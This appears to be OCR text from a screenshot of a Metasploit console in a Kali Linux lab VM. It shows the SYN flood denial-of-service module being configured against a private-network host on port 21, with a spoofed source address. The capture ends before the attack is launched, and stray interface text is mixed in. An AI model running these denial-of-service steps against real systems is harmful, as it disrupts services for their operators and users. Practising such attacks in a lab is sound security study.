 + -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
Home
msf6 > show module
[-] Invalid parameter "module", use "show -h" for more information
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Kali Linux a...
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.50.133
RHOSTS => 192.168.50.133
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf6 auxiliary(dos/tcp/synflood) > set SHOST 10.10.0.1
SHOST => 10.10.0.1
msf6 auxiliary(dos/tcp/synflood) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
V
W
Tem...
8:55 AM
3/27/2025
4